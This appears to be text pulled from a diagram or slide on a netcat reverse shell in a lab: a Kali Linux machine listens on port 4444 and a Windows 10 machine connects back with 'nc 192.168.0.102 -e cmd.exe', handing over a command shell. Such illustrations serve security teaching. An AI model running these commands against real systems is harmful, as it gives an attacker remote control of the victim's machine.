 Kali Linux
192.168.0.102
Windows 10
192.168.0.109
TCP connection port 4444
nc -lvnp 4444
Listening
nc 192.168.0.102 -e cmd.exe
Connecting